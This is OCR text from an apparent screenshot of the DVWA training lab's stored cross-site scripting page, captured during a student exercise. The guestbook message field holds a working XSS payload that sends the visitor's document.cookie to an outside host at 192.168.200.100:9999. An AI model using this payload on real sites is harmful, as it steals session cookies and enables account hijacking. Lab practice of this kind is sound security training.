 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
NET REBELS
Message *
Build week 2 <script> var img = new Image(); img.src =
"http://192.168.200.100:9999?data=" + document.cookie; </script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help